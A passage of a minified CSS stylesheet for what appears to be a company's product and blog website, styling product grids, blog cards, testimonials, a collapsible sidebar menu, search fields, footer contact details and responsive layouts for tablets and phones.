li{display:inline-block;margin-right:30px}ul.ft-menu-list li{display:inline;margin:1px}.testimonials .owl-nav .owl-next,.view-btn,li.prowrapper-list-last,span.all-res-right{float:right}body .wsmenu{margin-top:0;margin-bottom:0}p.basic-det{width:80%;color:#bbb!important}.footer1{padding-right:0}.view-btn a{padding:11px 35px!important;display:inline-block;color:#0062a6;border:1.5px solid #0062a6;font-size:14px!important;font-weight:700;border-radius:5px}.featrued_prod_title-1s{text-align:center;margin-top:0;background-color:#fecf07;padding:10px 0}a.pro-titles{color:#004e7b!important;text-transform:capitalize;font-size:16px;position:relative;font-weight:600}.o-products .owl-item{padding:20px 10px 0;border-radius:0}.blogs-section h2{color:#b41f2e!important;font-size:42px!important;text-transform:uppercase!important;font-weight:700;text-align:left;margin-top:0}.blog-box-shad,.search-head,ul.head-icon{margin-top:30px}.main-blogs{text-align:center;position:relative}a.blo-titles{padding:5px 15px 0 0!important;color:#273773;text-transform:capitalize;font-size:14px!important;font-weight:600;opacity:1;text-align:left;display:block}.main-blogs:hover a.blo-titles{opacity:1}.main-blogs:hover img{opacity:1;transition:.5s}.blo-til{background-color:#fff;padding:0;height:220px;margin-bottom:0}.exp-left,.exp-right{margin-bottom:50px;position:relative}.blo-til h4{text-transform:uppercase}.blo-til p{color:#282828!important;font-size:16px;text-align:left}p.post-by-ad strong{color:#0062a6;padding-left:5px}.pad-ext{padding-bottom:30px;padding-top:30px}.blog-veiw-section img{float:left;margin-right:20px}.blog-veiw-section h1{padding-top:60px;color:#000}.blog-box-shad:hover{background-color:#fff;box-shadow:0 0 40px #ccc;transform:scale(1.02);transition:.5s;border:unset}.blog-box-shad{background-color:#fff;border:1px solid #ccc;padding:20px 20px 30px 30px}.main-blogs img{width:100%;height:238px}body .main-pic img{vertical-align:middle!important;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.Video-sect{padding:80px 0 50px}.Video-sect .card{cursor:pointer;display:block}.card-img-top{width:100%;height:300px;border-radius:10px 10px 0 0}p.card-text{color:#000;font-size:22px;display:inline-block;background-color:#3a3a3a2b;border-radius:0 0 10px 10px;width:100%;padding:10px 0}body .logo{max-width:unset!important;padding-left:0}.search-head input[type=text]{border:none!important;padding-left:20px;font-family:Montserrat,sans-serif!important;width:80%;height:40px;position:relative;top:-10px;background-color:#004e7b;border-radius:5px;color:#fff!important}ul.head-icon li a i:hover{color:#8ec03f;transition:.5s}ul.head-icon{float:right}.my-menu nav#wsnavtoggle{display:inline-block;float:unset;width:unset!important}ul.product-change-ul li{margin-bottom:10px;text-align:left}ul.product-change-ul li a{color:#fecf07;text-transform:uppercase;font-weight:600;display:block;background-color:#004e7b;padding:8px 0 8px 20px;transition:.3s linear;outline:0;text-decoration:unset}ul.product-change-ul li:hover{transition:.3s;background-color:#fecf07;text-decoration:none}ul.product-change-ul li:hover a{color:#004e7b;transition:.1s;text-decoration:none;background-color:#ffc805}.o-products h2 strong{color:#004e7b!important;text-transform:uppercase;font-weight:600;font-size:30px}.o-products h2{color:#b41f2e!important;text-transform:uppercase!important;font-weight:800;font-size:42px!important;padding-left:18px;margin:0;padding-bottom:40px;text-align:left}.form-sec textarea{border:1px solid #fff;resize:none;padding:20px 0 0 20px}.contact-img-center img{margin:-40px auto 0!important}.exp-left{text-align:right;padding-right:90px}.exp-left img{position:absolute;right:0}.exp-right{padding-left:90px}.exp-right img{position:absolute;left:0}.exp-left h4,.exp-right h4{font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase}.exp-left p,.exp-right p{font-size:12px;color:#767676}.ab-img-sec,.contact-img-centers img,.custom-service-main-div img,.custom-service-main-divs img,.ft-content img{margin:0 auto}.gree-sec-banner{background:url(/images/GREE-BANNER_02.jpg) 0 0/cover;height:400px}ul.mobile-sub li:hover{transition:.5s;text-transform:capitalize;color:#043754!important}p.adas a{display:inline;color:#fff;font-weight:500}body nav#wsnavtoggle li.req:hover a,li.req a{color:#004e7b!important}p.adas{text-align:center;color:#fff}ul.footer-icon li a{display:inline-block;margin-right:20px}.sasc i,ul.footer-icon li a i{color:#273773}ul.footer-icon li a:hover i{color:#8ad7bc;transition:.5s}.ft-content{text-align:center;padding-top:80px;padding-bottom:20px}ul.footer-icon{margin:0;padding:14px 0 0 40px;border-top:1px solid #ccc}.header-search-btn{font-size:0;background-color:transparent!important;color:transparent;border:unset;height:40px;position:relative;top:-15px;width:40px;left:-8px;background:url(/images/search-icon.jpg) 0 0/100% 100%}.header-search-btn i.fa.fa-search{font-size:14px;color:#8ec03f;border-left:2px solid #ccc;padding-left:10px}.contactmain{background-color:transparent!important;padding:0 0 10px!important}.o-products{padding-bottom:20px!important}section.container.inner h2 strong{color:#282828!important}ul.wsmenu-submenu li:hover a{color:#fff!important;transition:.2s linear;text-transform:capitalize}.wsmenu-submenu li a{text-transform:uppercase;font-weight:500}li.req a{font-weight:600}section.testimonials{background:url(/images/testiminals-bg.jpg) 0 0/cover;padding:100px 0}.testimonials-content h2{color:#ffcd07;text-align:center;text-transform:uppercase;font-size:35px;padding-bottom:30px}.testimonials-content h4{color:#ffcd07;text-align:center;font-size:20px}.testimonials-content h5{max-width:650px;margin:0 auto;font-size:19px;text-align:center;color:#fff;font-weight:400;padding-top:10px}.testimonials .owl-nav{position:absolute;top:40%;left:0;width:100%;height:0}.blogs-section .owl-nav i,.testimonials .owl-nav i{background-color:#004e7b;color:#fecf07;padding:10px;font-size:18px}.pad-ext p{max-width:600px;text-align:center;margin:0 auto;font-size:16px;color:#8e8e8e}.b-images img{width:100%;border:1px solid #ccc}.blogs-section .owl-nav{position:absolute;top:32%;left:0;width:100%;height:0}.blogs-section .owl-nav .owl-prev{float:left;position:relative;left:-20px}.blogs-section .owl-nav .owl-next{float:right;position:relative;right:-20px}body a:hover{outline:0!important;text-decoration:none!important}body nav#wsnavtoggle li.req:hover{background-color:#fdcd07!important}.head-heading h5{color:#8ad7bc;text-transform:uppercase;font-weight:700;margin-bottom:0}.head-heading h6{font-size:12px;padding-bottom:0;color:#767676}.con-head1,.con-head2{padding-top:20px;position:relative}.head-icone i{font-size:26px;position:absolute;left:-30px;top:50%;color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#043381}.head-icone i.fas.fa-phone-volume{transform:rotate(-45deg);left:-20px}a.req-err{position:relative;top:30px;background-color:#8ad7bc;color:#273773;padding:10px 18px;border-radius:50px;font-weight:600;font-size:14px}a.pro-link{border-radius:50px;text-transform:uppercase;font-size:14px!important;font-weight:700}.pro-title-div{position:relative;padding-top:6px;padding-bottom:19px}a.pro-title-2{color:#767676;font-weight:700;font-size:14px;position:relative}a.pro-title-2:before{content:"";width:80px;height:8px;background-color:#006993;position:absolute;bottom:-10px}p.short-desc-home{margin-bottom:20px;color:#767676!important;font-size:14px!important;height:80px}body .listv-active li,ul.products>li{height:unset!important}.featrued_prod_title-2{padding:10px 10px 30px}.custom-service-center a,.product-center-btn a{background:#273773!important;padding:12px 45px!important;display:inline-block;color:#8ad7bc;text-transform:uppercase;text-decoration:none;font-size:14px!important;font-weight:700;letter-spacing:1px;border-radius:50px}.custom-service-main-div{text-align:center;background-color:#f9f9f9;padding:60px 40px}.custom-service-main-div h4.ser-1{color:#273773;font-family:Roboto,sans-serif;font-size:25px;text-transform:uppercase;padding-top:10px;padding-bottom:10px;position:relative}.custom-service-main-div h4.ser-1:before{content:"";width:50px;height:3px;background:#273773;position:absolute;left:0;right:0;margin:0 auto;bottom:0}.custom-service-main-div a{background-color:#8ad7bc;color:#273773;border-radius:50px;padding:12px 35px;text-transform:uppercase;font-size:14px!important;font-weight:700}body .get-a-quote-now,body h2.get-a-quote-nows,h2.o-serv{padding-left:13px;padding-bottom:20px}.ab-ft h4,.f4 h4,.filtered-by-s{font-weight:500;text-transform:uppercase}.custom-service-main-div p{padding-bottom:20px;padding-top:10px;color:#9d9d9d;font-size:16px}.custom-service-main-div:hover a{color:#8ad7bc;background-color:#273773;transition:.3s}.custom-service-main-div:hover{background-color:#fff;transition:.3s linear;box-shadow:0 0 20px #ccc;transform:scale(1.01)}body .get-a-quote-now{color:#fff!important}ul.ft-address li a{display:inline-block;padding-left:10px;color:#fff;font-weight:400}ul.ft-address li i{display:inline-block;color:#fff}ul.abs-try,ul.ft-address li{display:flex}.ab-ft h4,.f4 h4{color:#fff;font-size:14px}.ab-ft ul li a{color:#fff;margin-bottom:0}.ft-bg-color{padding:60px 15px 40px}h2.o-serv{color:#273773;position:relative;font-weight:600;text-transform:uppercase;font-size:30px}.a-chal a,span.sortred{font-weight:700;font-size:14px;position:absolute}.custom-service-center{padding:40px 0 30px;text-align:center}.ab-ft-left{padding-left:50px}ul.services-ul li a{font-weight:400}.sasc{border-top:1px solid #ccc;padding-bottom:14px;padding-top:14px;border-left:1px solid #ccc;padding-left:20px}.sasc button.header-search-btn-2{background:0 0;border:unset}body .btn-primary:hover{background-color:#ed1e24;border-color:#ed1e24;transition:.3s;color:#fff}.my_cat a{color:#5f5a5a!important;width:86%;display:inline-block;padding-top:10px!important;padding-bottom:10px!important;padding-left:15px}.ext-padd,.menu.mobile{position:relative;display:none}.ext-paddS,.filtered-by-s,.top-right ul,ul.cus-social,ul.cus-social li a{display:inline-block}span.sortred{top:10px;left:-73px;color:#767676}.ext-padd input[type=text]{background-color:#f1f1f1;border:#ffdead;border-radius:25px;padding:10px}.filtered-by-s{color:#767676;font-size:16px;border-bottom:3px solid #273773}body .my_cat.cat_level_1.active a{color:#fff!important;background-color:#b41f2e!important}ul.productses .product_thumb{padding:0!important;width:100px;float:left;height:100px}ul.productses .product_thumb img{width:100%;height:100%}.a-chal a{color:#767676;top:20px;right:0;width:58%}.getintouch,.innercaption h2{font-weight:700;text-transform:uppercase;font-size:42px}div#btnContainer{margin-bottom:20px;display:none}body .listv-active .pro-thumb{width:30%;float:left}body .listv-active .featrued_prod_title-2{width:70%;float:right}.head-icone img{position:absolute;left:-40px;top:30px}.ex-padss{padding-bottom:15px}.inquiry-pops{padding:10px 25px}p.ft-addresses{padding-left:12px;margin-bottom:0}h2.my-head{color:#b41f2e!important;text-transform:uppercase;font-weight:700}section.about-sec{padding-bottom:40px;padding-top:10px}body h2.get-a-quote-nows{color:#273773!important}.form-secs input{border:1px solid #fff;background-color:#f3f3f3;border-radius:50px;padding:10px}.cat_level_1 a,body .pro-menu-inner a.pro-linksss.active{background-color:#c6c6c6}.form-secs input::placeholder{font-style:italic}body .form-secs textarea{height:100px!important;border:1px solid #fff;resize:none;background-color:#f3f3f3;border-radius:20px;padding:20px 0 0 20px}body .form-secs textarea::placeholder{font-style:italic}body .form-secs button#inquiry_form_btn{text-transform:uppercase;background-color:#273773;padding:10px 40px;border-radius:50px;border:unset;color:#8ad7bc!important;font-weight:700!important}.form-secs,.yadong-blogs-top-cus,.yu-relo-us{padding-top:30px}.our-contact-servicess{padding-bottom:60px}.custom-service-main-divs{text-align:center;background-color:#273773;box-shadow:5px 20px 30px #00000082;color:#7fc3b3;height:300px;padding-top:50px}.custom-service-main-divs h4.ser-1{text-transform:uppercase;padding-top:10px;position:relative}.custom-service-main-divs h4.ser-1:before{content:'';background:#88d4ba;width:60px;height:2px;position:absolute;left:0;right:0;margin:0 auto;top:32px}.custom-service-main-divs:hover{background-color:#8ad7bc;transition:.3s linear;color:#273773}.custom-service-main-divs:hover h4.ser-1:before{background:#273773}body .listv-active p.short-desc-home{height:40px}.innercaption h2{opacity:1;line-height:42px}.top-right li span{padding-right:6px;font-weight:400}body .seo-content h1,body .seo-content h2,body .seo-content h3,body .seo-content h4,body .seo-content h5,body .seo-content h6,body .seo-content p{font-weight:400!important}.top-right ul{float:left;padding-left:100px}.ext-paddS{float:right;position:relative;top:1px}.ext-paddS input[type=submit]{position:absolute;right:0;background:url(/images/serch-icons.png) 18px 8px no-repeat;color:transparent!important;border:unset}.ext-paddS input[type=text]::placeholder{color:#242b5b}.ext-paddS input[type=text]{padding:4px 14px;color:#000}.ab-img img{margin-top:50px}.product-list a.pro-links{background-color:#b41f2e;color:#fff;padding:5px 10px;text-align:center;font-size:16px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:block-axis;overflow:hidden;line-height:40px;position:relative;top:-15px}.product-list img{width:100%!important;height:270px}ul.cus-social{margin-bottom:0;margin-top:30px}ul.cus-social li a{background-color:#b41f2e;width:36px;text-align:center;height:36px;line-height:35px}ul.ft-address li img{height:20px;width:20px;position:relative;left:-3px}p.web-link{padding-left:10px;margin-bottom:2px}ul.ft-address li i.fa.fa-envelope{margin-top:5px}body a{outline:0}span.spni{padding-left:2px}.abs-img{margin-top:40px;width:100%}.ab-1-top{padding-top:20px}.inxas{width:100%;height:200px;resize:none;padding:10px 0 0 10px;border:1px solid #d7d7d7}.inxas::placeholder{color:#99a6c4}.inxa{background-color:#282828;color:#fff;padding:10px 20px;border:unset}.getintouch{margin:0 0 10px;color:#282828;position:relative;padding-left:0;padding-top:20px;padding-bottom:30px}.contact-content-div{background-color:#ebebeb;padding:50px 0 40px}.contact-content-div .col-md-4:before{content:"";background-color:#767676;width:1px;height:70px;position:absolute;right:40px}.contact-content-inner img{position:absolute;left:0;top:18px}.contact-content-list{padding-left:60px;padding-top:15px}.contact-content-list li{color:#767676}.cat_level_1 a{color:#000!important;margin-bottom:3px}.cat_level_1:hover a{background-color:#e4e4e4}li.buil-d{max-width:60%}section.bread-crum{background-color:#efefef;margin-bottom:20px}.bread_crumb{padding:10px 0!important}.bread_crumb a{color:#242b5b;font-weight:500;font-size:14px}h1.pgtitle{color:#191919;font-weight:500}.related-heading h4{padding-left:0!important;margin-bottom:10px;font-size:42px;font-weight:700}.btn-primary:focus{background-color:#242b5b}.social-icon-view-products{border-top:2px solid #ccc;margin-top:30px}h6.social-icon-view-now{color:#b41f2e;font-weight:700;font-size:22px;padding-top:20px}.cus-social-1{margin-top:10px!important}li.last-list a{margin-right:0!important}.short-descrition-inner{min-height:218px;max-height:218px;overflow:hidden}.fea-products,ul.view-pro-img{white-space:nowrap}a.pro-linksss:before{content:"-";position:absolute;left:6px;font-size:21px;top:5px}.fea-products li{width:18%!important;float:left;margin-right:16px}.cer-img-div img{text-align:right;margin:0 0 0 auto;width:80%}.cer-img-div i.fa.fa-play{position:absolute;bottom:5%;left:130px;font-size:15px;color:#fff;border:3px solid;width:50px;height:50px;line-height:45px}.btn.btn-primary.bannerbtn,.btn.btn-primary.bannerbtn1{border-radius:unset!important;box-shadow:unset!important;font-weight:600!important;color:#000!important;text-transform:uppercase;font-size:16px}video#myVideo{object-fit:cover;-webkit-box-orient:vertical;-webkit-box-direction:normal}.about-sec .owl-carousel img{width:100%;padding:0 2px}.video-box{width:90%;margin:0 auto}.request.for.quate{float:right;padding:7px}.request.for.quate a{background-color:#d7d6d6;padding:10px 30px 11px;text-align:center;text-transform:uppercase;font-weight:600;color:#000!important}p.banner-para{font-size:16px;line-height:2;font-weight:300}.btn.btn-primary.bannerbtn1{background-color:#d7d6d6!important;padding:9px 40px!important}.btn.btn-primary.bannerbtn{background-color:#fff!important;padding:9px 30px!important}.bannermain .owl-prev,.owl-carousel-blogs .owl-nav .owl-next,.owl-carousel-blogs .owl-nav .owl-prev{width:50px!important;line-height:9;background-color:transparent!important;font-size:0}.bannermain .owl-prev{background-image:url(/images/prev.png);height:55px;background-repeat:no-repeat}li.prowrapper-list-last a img{width:auto!important}ul.prowrapper-list{position:relative;white-space:normal}li.prowrapper-list-first{width:100%;float:left;position:relative;height:70px;overflow:visible}.blo-til h4,.blo-til p,a.pro-wrapper,p.content-para{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box}.products-home-main:hover a.pro-wrapper-absolute{left:0;top:0}a.pro-wrapper{color:#fff;font-size:16px;-webkit-line-clamp:2;text-align:center;position:absolute;top:-35px;right:0!important;left:0;background-color:#006993;width:100%;padding:20px 0}.blo-til h4,.for-more-content,.logo-img-div,.search,.web-inner-2,section.section-1{position:relative}.owl-carousel-blogs .owl-nav{height:unset;display:block!important;top:40%}.owl-carousel-blogs .owl-nav .owl-prev{background-image:url(/images/lefticon.png);height:50px}.owl-carousel-blogs .owl-nav .owl-next{background-image:url(/images/righticon.png);height:50px}section.images-sec h2.askldk{color:#b41f2e!important;text-transform:uppercase!important;font-weight:700;font-size:42px!important;margin:0;padding-bottom:40px;padding-top:20px}.form-sec input::placeholder{color:#282828;font-style:unset}.form-sec textarea::placeholder{color:#282828;font-style:unset}.maps-imagess img,.menu mobile .my_cat.cat_level_1 a,.menu.mobile .cat_level_1,.prod_desc table{width:100%!important}p.asdaszxc a{display:inline-block;color:#b41f2e}.products-home-inner a img{height:250px;width:100%!important}.search{float:right;padding:7px 4px}.search input[type=text]::placeholder{color:#e60012}.search input[type=text]{padding:5px 17px;background-color:#fff;border:unset!important;color:#000!important;outline:0}.search input[type=submit]{position:absolute;top:7px;border-radius:50px;border:unset;background-image:url(/images/Nanjing-Meetall_02.png);background-repeat:no-repeat;background-color:transparent;font-size:0;width:32px;height:30px;background-size:100% 100%;right:0;left:155px}.blo-til h4{font-size:23px;text-align:left;text-transform:capitalize;color:#282828;font-weight:500;-webkit-line-clamp:1;margin-bottom:1px;padding-top:15px}a.pro-link,h2.o-fact{text-transform:uppercase}.blo-til p{-webkit-line-clamp:3;font-weight:500}p.date-format{padding-top:5px;color:#767676!important;line-height:36px;font-size:16px;margin:0!important}.blo-til h4:before{content:"";background-color:red;width:70px;height:3px;position:absolute;top:0}ul.products li .product_thumb{float:right;line-height:unset!important;width:100%;height:100%!important}ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:45px;padding-left:20px;width:50%}ul.products li .pro-thumb{float:right;width:50%}body .product_thumb img{width:100%;height:230px!important}.for-more-content{top:0;margin:0 auto}.pro-title-div .pro-title-2{color:#006993;font-size:20px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato}a.pro-link{background-color:#366;color:#fff;padding:10px 15px;letter-spacing:1px;float:left;margin-top:20px}p.content-para{color:#fff!important;font-size:14px;font-weight:500;-webkit-line-clamp:5}.wsmenu-list li>.wsmenu-submenu{max-width:120px}.destop-menus .wsmenu-list li,ul.home-gallery li{width:20%;float:left}h2.o-fact{padding-bottom:20px;padding-top:20px;font-size:42px;text-align:left;font-weight:800;color:#b41f2e}.banner-txt h2,.destop-menus .wsmenu-list>li ul.wsmenu-submenu li:hover a,ul.custom-hidden-list li a{text-transform:capitalize}.logo-img-div{width:220px;left:20px}.logo-img-div .logos-1{position:absolute;left:5px;top:5px;width:80px;transition:1s}.logo-img-div .logos-3{position:absolute;right:18px;top:0;width:70px;transition:1s}.logo-img-div .logos-main{position:absolute;right:0;left:0;margin:0 auto;width:57px}.web-main-div{max-width:1600px;margin:0 auto}.web-inner-2{width:calc(100% - 250px);margin-left:250px;top:-20px;margin-top:0;transition:1s}.fw-us,.my-menu,.section-menu{position:absolute}.web-inner-1{min-width:250px;max-width:250px;left:0;top:0;height:100%;background-color:#fff;transition:1s}.destop-menus .wsmenu-submenu,.my-menu{top:40px}.my-menu{left:0;height:380px;width:100%;margin-top:40px;background-color:#f8f8f8;padding-top:70px}.set-top-logo,.set-top-menu{width:unset!important;float:unset}.banner-txt h4{margin:0;font-size:21px;color:#ed1e24;text-align:left;display:block}.banner-txt h2{margin:10px 0 0;font-size:32px;color:#fff;line-height:40px;display:inline-block}.banner-txt p{font-size:16px;color:#fff;margin:10px 0 0;font-style:italic;line-height:20px}.banner-txt{padding:30px 50px 30px 100px}ul.home-banner-btn li a{background-color:#ed1e24;color:#fff;font-size:14px;padding:10px 30px;border-radius:5px;font-weight:500}ul.home-banner-btn li:last-child a{background:unset;border:1px solid #ed1e24;color:#ed1e24;font-weight:700}.fw-us{bottom:0;max-width:100%;min-width:250px;text-align:center;min-height:40px;background-color:#000000e8;transition:1s}ul.head-social-media{display:inline-block;padding-top:14px}ul.head-social-media li a{margin:0 5px}.section-menu{bottom:unset;left:0;z-index:1;width:100%;background-color:#000000cf;height:40px;text-align:right}section.section-1{width:100%;height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}ul.section-menu-list li{display:inline-block;padding:0 30px 0 0}ul.section-menu-list li a{color:#ed1e24;font-size:13px;font-weight:600}ul.section-menu-list{display:inline-block;padding-top:10px;margin-right:20%;border-bottom:1px solid #ed1e24}.wsmenu-list>li>a i{margin-right:15px;font-size:14px;position:absolute;left:0;top:3px}.sidebarclosed .web-inner-1{max-width:100px!important;transition:1s;min-width:100px!important}.sidebarclosed .web-inner-1 .logos-1,.sidebarclosed .web-inner-1 .logos-3{width:0;transition:1s}.sidebarclosed .wsmenu-list li a{transition:.3s;font-size:0!important}.sidebarclosed .web-inner-1 .logo-img-div{width:60px;transition:1s}.sidebarclosed .fw-us{min-width:100px!important;transition:1s}.sidebarclosed .web-inner-2{width:calc(100% - 100px);margin-left:100px;transition:1s}.logo-img-div button#mybtnhome{position:absolute;width:100%;height:60px;opacity:0;z-index:1}.sidebarclosed ul.mobile-sub{margin-left:10px;transition:1s}.logo-img-div p{position:absolute;top:53px;font-size:12px;color:#000;text-align:center;left:0;right:0;margin:0 auto;font-weight:500;transition:1s}.sidebarclosed .logo-img-div p{font-size:0;transition:1s}.header-search{position:relative;right:-30px;margin-top:20px}.header-search input[type=text]{background-color:#fff;border:1px solid #ccc;padding:10px;border-radius:5px;outline:unset;color:#000;transition:1s}.header-search button{position:relative;right:42px;height:40px;padding:0 10px;background:unset;border:unset;color:#ed1e24;transition:1s}.sidebarclosed .header-search input[type=text]{padding:0;width:0;border:unset;transition:1s}.sidebarclosed .header-search button{right:0;transition:1s}.wsmenu-list li.active a{position:relative!important;z-index:19999!important;color:#fff!important}.wsmenu-list li.active a:before{content:"";background-color:#ed1e24;position:absolute;width:230px;height:100%;z-index:-1;top:-5px;left:-40px;border-radius:0 5px 5px 0;transition:1s}.sidebarclosed .wsmenu-list li.active a:before{width:80px;transition:1s;height:27px}ul.section-menu-list li.active a{color:#fff;border-bottom:2px solid #fff}body section.logo-sec .container{width:100%!important;margin-left:0}.white-bg h1{color:#fff;font-size:28px;font-weight:400}.white-bg p{color:#fff;font-size:13px!important;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden}.blogs-wrapper-yadong2 h4,.blogs-wrapper-yadong2 p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.white-bg a.readmore{margin-top:10px;background-color:transparent!important;border:1px solid #fff;border-radius:5px;font-size:12px!important;font-weight:400}.pos-abs{padding-top:0}.our-newest h2{font-size:42px;font-weight:500;margin:0;line-height:52px;padding-bottom:20px}.our-newest p{font-size:16px!important;color:#767676;padding-bottom:60px}.pros-view-all-div a{border:1px solid;color:#282828;padding:12px 40px;border-radius:5px;font-size:14px;font-weight:500}section.products-sec{padding-top:2%}.pros-view-all-div{display:inline-block;margin-bottom:70px}.yadong-pros-1{height:140px;border:1px solid #ccc;position:relative}.yadong-pros-main{position:relative;margin-bottom:20px;padding-right:5px}.yadong-pros-1 a img{max-width:100%!important;max-height:100%;margin:0 auto!important;width:unset!important}.yadong-pros-2 h4 a{color:#282828;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:16px}.yadong-pros-2 h6 a{font-size:13px!important;color:#ed1e24}.wcu-ts{background-color:#ed1e24;color:#fff;padding:60px 0;position:absolute;bottom:5%;width:100%}.wcu-list-wrapper ul{border:1px solid #fff;border-radius:5px;padding:0;position:relative;margin-top:20px}.wcu-list-wrapper ul li{position:relative;padding-left:30px;padding-top:12px;padding-bottom:12px;border-bottom:1px solid #fff;font-size:14px}.wcu-list-wrapper ul li:before{content:url(/images/white-arrow_03.jpg);position:absolute;left:10px;top:12px}.wcu-ts-head h2{color:#fff;padding-top:28px;font-size:32px}section.your-rel{padding-top:7%}.ur-rel-div-wrapper h2{padding-left:30px;font-size:26px;font-weight:400;margin:0}.low-cost-wrapper h2{font-size:21px;color:#ed1e24;font-weight:400;margin:0}.low-cost-wrapper{min-height:130px;max-height:130px;margin-bottom:10px}.blogs-headings h2{color:#282828;font-size:32px;font-weight:400}.blogs-anchor-divs a{border:1px solid #282828;color:#282828;padding:10px 30px;border-radius:5px;font-weight:500}.blogs-main-yadong{position:relative;margin-bottom:20px}.blogs-wrapper-yadong1{height:200px;position:relative;border:1px solid #ccc}.blogs-wrapper-yadong1 img{position:absolute;bottom:0;top:0;left:0;right:0;margin:auto;max-width:100%;max-height:100%}.blogs-wrapper-yadong1:before{content:url(/images/blogs-logo.png);position:absolute;right:-2px;bottom:-40px;z-index:1}.blogs-wrapper-yadong2 h4{color:#282828;font-size:16px;line-height:20px;padding-right:60px;margin-bottom:10px;min-height:40px}.blogs-anchor-divs{display:inline-block;margin-bottom:40px;margin-top:30px}.blogs-wrapper-yadong2 p{font-size:14px;padding-right:20px}.blogs-wrapper-yadong2 .yad-blogs-anchor{color:#ed1e24;font-size:14px;font-weight:500}.foter-head{padding-top:90px}.foter-head h2{font-weight:500;padding-bottom:20px;font-size:32px}ul.footerinfo-wrapper-list li span{width:120px!important;display:inline-block;color:#ed1e24;font-size:16px;float:left}.fot-ad-wrapper button,.fot-ad-wrapper input,.fot-ad-wrapper textarea{border-radius:5px;resize:none}body .only-inner-pages{display:block!important;border:unset;margin:0 auto!important}ul.header-unwant-deatils{position:relative;background-color:#fdfdf4;margin:20px 0}ul.header-unwant-deatils li{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px 0 10px 20px;position:relative}ul.header-unwant-deatils li span{display:block;padding-left:25px;color:#ed1e24;font-weight:500;transition:1s}ul.header-unwant-deatils li i{position:absolute;left:20px;top:15px;color:#ed1e24;transition:1s}ul.header-unwant-deatils li a{padding-left:25px;transition:1s}.sidebarclosed ul.header-unwant-deatils li span{padding:0;font-size:0;transition:1s}.sidebarclosed ul.header-unwant-deatils li a{transition:1s;font-size:0}.sidebarclosed ul.header-unwant-deatils li i{left:12px;right:0;margin:0 auto;text-align:center}.low-cost-wrapper p{font-size:13px!important;font-weight:500;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body .cat_level_1 a{display:inline-block!important;margin-bottom:0;padding:10px!important}.cat_level_1{display:inline-block;margin-bottom:12px!important;margin-right:10px}ul.all-products-listing li{width:19%;float:left}section.yadong-blogs{padding-right:30px}.fw-us2{opacity:1!important;position:absolute;left:-250px}.sidebarclosed .fw-us2{position:absolute;left:-100px;transition:1s}body .swiper-container{max-width:1600px}.prod_desc div,.prod_desc img{max-width:100%!important}.destop-menus .wsmenu-list li ul.wsmenu-submenu li:hover a,.owl-carouselproduct .owl-dots .owl-dot.active span{background-color:#ed1e24!important}body .yadong-pros-1 a img{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto!important}ul.abs-try li{display:inline-block;float:left;margin-right:3px;margin-top:20px}ul.abs-try li a img{border-radius:5px;box-shadow:0 0 20px #0000007a}.foter-head-1 h2{font-size:24px;font-weight:500;padding-left:15px}body .main-pic img{width:unset!important}body .pad0{padding:0 15px!important}body .seo-content p{font-size:14px;color:#2b282f}body .seo-content h1,body .seo-content h1 strong{font-size:38px;color:#000}body .seo-content strong{color:#2b282f}body .seo-content h2,body .seo-content h2 strong{font-size:35px;color:#000}body .seo-content h3,body .seo-content h3 strong{font-size:30px;color:#000}body .seo-content h4{font-size:26px;color:#000},body .seo-content h4 strong{font-size:26px;color:#000}body .seo-content h5,body .seo-content h5 strong{font-size:22px;color:#000}body .seo-content h6,body .seo-content h6 strong{font-size:18px;color:#000}@media only screen and (max-width:992px){body .seo-content h1,body .seo-content h2,body .seo-content h3,body .seo-content h4,body .seo-content h5,body .seo-content h6{font-weight:400!important}body li.footer-copyrights{height:50px;background-color:#303030;padding:0 5px 0 0;text-align:center}body .seo-content p,body .seo-content strong{font-size:14px;font-weight:400!important;color:#2b282f}body .seo-content h1,body .seo-content h1 strong{font-size:26px;color:#000}body .seo-content h2,body .seo-content h2 strong{font-size:22px;color:#000}body .seo-content h3,body .seo-content h3 strong{font-size:20px;color:#000}body .seo-content h4,body .seo-content h4 strong{font-size:18px;color:#000}body .seo-content h5,body .seo-content h5 strong{font-size:16px;color:#000}body .seo-content h6,body .seo-content h6 strong{font-size:14px;color:#000}}@media only screen and (min-device-width:480px) and (max-device-width:640px) and (orientation:landscape){body .section-menu{display:none}body .white-bg a.readmore{display:table}body.wsmenu-list>li>a i{margin-right:15px;font-size:14px;position:absolute;left:-15px;top:3px}body .yu-relo-us{padding:100px 0 30px}body .wcu-ts{margin-bottom:-250px}body .low-cost-wrapper{min-height:unset}section.yadong-blogs{padding-top:45%}.fot-ad-wrapper.home-footer{padding-top:35%}ul.footerinfo-wrapper-list{padding-left:15px}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:0!important}body .white-bg a.readmore{display:table!important}}@media only screen and (min-device-width:684px) and (max-device-width:1024px) and (orientation:landscape){.yu-relo-us{padding-top:7%!important}body .wcu-ts{position:unset}body .low-cost-wrapper p{font-size:12px!important}body .low-cost-wrapper{margin-bottom:15px!important}body .low-cost-wrapper h2{font-size:19px!important}body .yadong-blogs-top-cus{padding-top:15%!important}body .section-menu{display:none!important}body .ur-rel-imgdiv img{max-width:50%;margin-top:10px}body .ur-rel-div-wrapper{text-align:left;padding-top:40px}}@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and 